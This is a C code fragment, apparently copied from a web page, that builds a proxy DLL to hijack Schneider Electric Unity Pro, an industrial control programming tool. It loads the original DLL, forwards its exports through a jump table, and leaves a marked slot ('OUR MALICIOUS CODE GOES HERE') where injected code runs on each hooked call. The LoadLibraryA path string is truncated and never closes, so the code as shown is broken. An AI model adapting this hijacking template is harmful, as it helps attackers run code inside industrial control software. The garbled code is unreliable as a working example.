 // array that contains on original DLL exports
void *(table[3]);
__declspec(naked) void MyAsmArmStream(char* pAsmBuf, int* pInt1, int* pInt2)
{
__asm {
push ebp
mov ebp, esp
pushad
pushfd
}
// OUR MALICIOUS CODE GOES HERE !!!!
__asm {
popfd
popad
pop ebp
jmp table[0]
}
}
__declspec(naked) void __cdecl freeBinaryBuffer ( void )
{
__asm jmp table[4]
}
__declspec(naked) void __cdecl theOptimizer ( void )
{
__asm jmp table[8]
}
void localDllMain( void )
{
/* Handle on the original Dll */
HINSTANCE hOriginalDll;
hOriginalDll = LoadLibraryA(“C:\\Program Files (x86)\\Schneider Electric\\Unity Pro\
table[0] = GetProcAddress(hOriginalDll, MAKEINTRESOURCEA(1));
table[1] = GetProcAddress(hOriginalDll, MAKEINTRESOURCEA(2));
table[2] = GetProcAddress(hOriginalDll, MAKEINTRESOURCEA(3));
return;
}
void localDllClose( void )
{
return;
}
BOOL WINAPI DllMain(HINSTANCE hDll, DWORD fdwReason, LPVOID lpvReserved)
{
if ( fdwReason == DLL_PROCESS_DETACH )
{
localDllClose( );
}
if ( fdwReason == DLL_PROCESS_ATTACH )
{
localDllMain( );
}
return TRUE;
}
网信防务